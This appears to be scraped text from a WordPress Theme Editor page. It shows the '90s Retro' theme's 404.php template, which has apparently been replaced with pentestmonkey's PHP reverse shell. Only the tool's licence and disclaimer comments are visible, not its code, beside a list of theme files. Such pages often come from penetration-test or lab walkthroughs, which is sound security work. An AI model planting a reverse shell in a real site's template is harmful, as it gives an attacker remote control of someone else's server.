 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 2
Users
90s Retro: 404 Template (404.php)
Select theme to edit: 90s Retro Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4 //
5 // This tool may be used for legal purposes only.  Users take full responsibility
6 // for any actions performed using this tool.  The author accepts no liability
7 // for damage caused by this tool.  If these terms are not acceptable to you, then
8 // do not use this tool.
9 //
10 // In all other respects the GPL version 2 applies:
11 //
12 // This program is free software; you can redistribute it and/or modify
13 // it under the terms of the GNU General Public License version 2 as
14 // published by the Free Software Foundation.
15 //
16 // This program is distributed in the hope that it will be useful,
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
css
includes
js
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content